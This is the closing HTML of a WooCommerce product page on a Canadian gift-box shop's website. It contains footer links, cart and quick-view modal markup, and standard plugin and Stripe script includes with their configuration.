							<i aria-hidden="true" class="fas fa-gift"></i>						</span> <span class="elementor-icon-list-text">Corporate Gifts</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2892111" data-id="2892111" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1876013 elementor-widget elementor-widget-heading" data-id="1876013" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Our Links</h2> </div> </div> <div class="elementor-element elementor-element-e26721f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e26721f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Home</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/shop"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Our Collection</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/about-us"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">About us</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/contact-us"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Contact us</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/faqs"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">FAQs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://mintandco.ca/blog/"> <span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hand-point-right"></i>						</span> <span class="elementor-icon-list-text">Blog</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c90dbb1" data-id="c90dbb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0cd215a elementor-widget elementor-widget-heading" data-id="0cd215a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Newsletter</h2> </div> </div> <div class="elementor-element elementor-element-0e6f0db elementor-widget elementor-widget-text-editor" data-id="0e6f0db" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="font-weight: 400;">“We’ll send you first access to sales &amp; special offers, gifting tips &amp; inspiration”</span></p> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-64f74b8d elementor-widget elementor-widget-text-editor" data-id="64f74b8d" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>© 2021 Mint and co. All Rights Reserved.</p> </div> </div> <div class="elementor-element elementor-element-cbfdef2 elementor-widget elementor-widget-text-editor" data-id="cbfdef2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Designed By <a href="https://webdesignmate.ca/web-design-mississauga/">Web Design Mississauga</a></p> </div> </div> <div class="elementor-element elementor-element-aa16301 elementor-widget elementor-widget-image" data-id="aa16301" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img loading="lazy" width="173" height="24" src="[data-uri]" class="attachment-large size-large wp-image-5066 lzl" alt="paymet method" data-lzl-src="https://mintandco.ca/wp-content/uploads/2021/05/paymet.png"><noscript lzl=""><img loading="lazy" width="173" height="24" src="https://mintandco.ca/wp-content/uploads/2021/05/paymet.png" class="attachment-large size-large wp-image-5066" alt="paymet method"></noscript> </div> </div> </div> </div> </div> </section> </div> <script type="o/js-lzl">
var sbiajaxurl = "https://mintandco.ca/wp-admin/admin-ajax.php";
</script> <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"> <div class="woolentor-quickview-overlay"></div> <div class="woolentor-quickview-modal-wrapper"> <div class="woolentor-quickview-modal-content"> <span class="woolentor-quickview-modal-close">✕</span> <div class="woolentor-quickview-modal-body"></div> </div> </div> </div> <div id="yith-quick-view-modal" class="yith-quick-view yith-modal"> <div class="yith-quick-view-overlay"></div> <div id="" class="yith-wcqv-wrapper"> <div class="yith-wcqv-main"> <div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"></path> </svg> </a> </div> <div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div> </div> </div> </div> <div class="xoo-wsc-markup-notices"></div> <div class="xoo-wsc-markup"> <div class="xoo-wsc-modal"> <div class="xoo-wsc-container"> <div class="xoo-wsc-basket"> <span class="xoo-wsc-items-count">0</span> <span class="xoo-wsc-bki xoo-wsc-icon-bag2"></span> </div> <div class="xoo-wsc-header"> <div class="xoo-wsch-top"> <div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div> <div class="xoo-wsch-basket"> <span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span> <span class="xoo-wscb-count">0</span> </div> <span class="xoo-wsch-text">Your Cart</span> <span class="xoo-wsch-close xoo-wsc-icon-cross"></span> </div> </div> <div class="xoo-wsc-body"> <div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn button btn" href="https://mintandco.ca/shop/">Return to Shop</a></div> </div> <div class="xoo-wsc-footer"> <div class="xoo-wsc-ft-buttons-cont"> <a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a> </div> </div> <span class="xoo-wsc-loader"></span> <span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span> </div> <span class="xoo-wsc-opac"></span> </div> </div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/mintandco.ca"}},{"@type":"ListItem","position":2,"item":{"name":"Shop All","@id":"https:\/\/mintandco.ca\/product-category\/shop-all\/"}},{"@type":"ListItem","position":3,"item":{"name":"THE WORKDAY","@id":"https:\/\/mintandco.ca\/product\/the-workday\/"}}]}</script> <script type="o/js-lzl">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> <div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script type="o/js-lzl">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <style id="wc-blocks-style-css-crit" media="all">@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading__animation{to{transform:translateX(100%)}}</style><link rel="stylesheet/lzl-nc" id="wc-blocks-style-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/97005af0dade5e39b34c7209ad20a5e4.2ec5.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/97005af0dade5e39b34c7209ad20a5e4.2ec5.css" media="all"></noscript> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" type="o/js-lzl"></script> <script src="//mintandco.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="jquery-yith-wcwl-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mintandco.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"02cc9c4809","remove_from_wishlist_nonce":"95c17d312a","reload_wishlist_and_adding_elem_nonce":"34583521bc","load_mobile_nonce":"eb6233ba22","delete_item_nonce":"69e60f6e97","save_title_nonce":"dcfcbd3d6e","save_privacy_nonce":"c653fc3894","load_fragments_nonce":"3d6d4b6cb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mintandco.ca"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.1" id="woolentor-block-main-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js" type="o/js-lzl"></script> <script id="contact-form-7-js-before" type="o/js-lzl">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mintandco.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-single-product-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.1" id="slick-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.1" id="woolentor-accordion-min-js" type="o/js-lzl"></script> <script id="wc-add-to-cart-variation-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="woolentor-quickview-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","ajaxNonce":"b86b4520d4","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.1" id="woolentor-quickview-js" type="o/js-lzl"></script> <script id="yith-wcqv-frontend-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/mintandco.ca\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.3.0" id="yith-wcqv-frontend-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" type="o/js-lzl"></script> <script id="jquery-ui-datepicker-js-after" type="o/js-lzl">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script> <script id="yith_wapo_front-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"hide_all","replace_product_price":"no","woocommerce_currency_symbol":"$","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"2","price_suffix":"","replace_product_price_class":".product .entry-summary .price .amount,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price .amount","hide_button_required":"no"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=3.1.0" id="yith_wapo_front-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.1.0" id="yith_wapo_jquery-ui-timepicker-js" type="o/js-lzl"></script> <script id="woolentor-widgets-scripts-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","ajax_nonce":"1f573d1a06"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.1.1" id="woolentor-widgets-scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/main.js?ver=1.0.0" id="parlo-main-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/navigation.js?ver=20151215" id="parlo-navigation-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/skip-link-focus-fix.js?ver=20151215" id="parlo-skip-link-focus-fix-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js" type="o/js-lzl"></script> <script id="elementskit-framework-js-frontend-js-after" type="o/js-lzl">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mintandco.ca/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=3.4.8" id="goodshare-js" type="o/js-lzl"></script> <script id="yith_wapo_color_label_frontend-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_wapo_color_label_attr = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionVariationGallery":"yith_wccl_variation_gallery","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"1","grey_out":"","enable_handle_variation_gallery":"1","single_gallery_selector":".woocommerce-product-gallery","attributes":"[]"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/js/frontend.min.js?ver=3.1.0" id="yith_wapo_color_label_frontend-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js" type="o/js-lzl"></script> <script id="wc-order-attribution-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.7.2" id="jquery-payment-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" type="o/js-lzl"></script> <script id="woocommerce_stripe-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51IxGTkB5c76UVHnZK5fPXfUIJZ9pFBsQTufQ5u0GnyKsmdeg5BnaH2B24gBGXRKyTSHhTNNa3q62ROsExngiPolR009VnF2iBm","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"43391b094e","updatePaymentIntentNonce":"9eae30eac6","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/mintandco.ca\/checkout\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"1ca3720407","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"CA","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"94dc5374a0","create_payment_intent_nonce":"2dac1c93d7","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=9.3.1" id="woocommerce_stripe-js" type="o/js-lzl"></script> <script id="xoo-wsc-main-js-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"yes","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="eael-general-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"9eed65b56d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mintandco.ca\/product\/the-workday\/","cart_redirectition":"no","cart_page_url":"https:\/\/mintandco.ca\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js" type="o/js-lzl"></script> <script id="sbi_scripts-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/mintandco.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/mintandco.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" type="o/js-lzl"></script> <script id="wcpay-frontend-tracks-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script> <script id="wcpay-frontend-tracks-js-before" type="o/js-lzl">
/* <![CDATA[ */
